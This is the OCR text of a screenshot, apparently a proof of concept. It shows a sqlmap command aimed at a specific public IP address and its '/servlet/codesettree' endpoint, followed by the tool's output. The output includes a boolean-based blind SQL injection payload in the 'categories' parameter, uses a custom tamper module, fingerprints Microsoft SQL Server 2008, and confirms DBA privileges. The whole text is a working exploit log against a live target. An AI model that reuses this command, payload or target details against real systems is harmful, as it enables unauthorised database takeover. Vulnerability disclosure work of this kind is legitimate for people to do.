 >python3 sqlmap.py -u "http://60.205.247.32:8080/servlet/codesettree?categories=1&codesetid=1&fla
g=c&parentid=-1&status=1"  --technique B -p categories --dbms="Microsoft SQL Server" --tamper ehr_SafeCodeEncode_tamper
--is-dba --level 3
H
{1.5.9.8#dev}
|V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:54:24 /2023-06-14/
[23:54:24] [INFO] loading tamper module 'ehr_SafeCodeEncode_tamper'
[23:54:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=36428C63B55...015722C433'). Do you want
to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: categories (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: categories=1' AND 6962=(SELECT (CASE WHEN (6962=6962) THEN 6962 ELSE (SELECT 1292 UNION SELECT 4514) END))-
- Yets&codesetid=1&flag=c&parentid=-1&status=1
---
[23:54:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:54:26] [INFO] testing Microsoft SQL Server
[23:54:27] [INFO] confirming Microsoft SQL Server
[23:54:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:54:27] [INFO] testing if current user is DBA
current user is DBA: True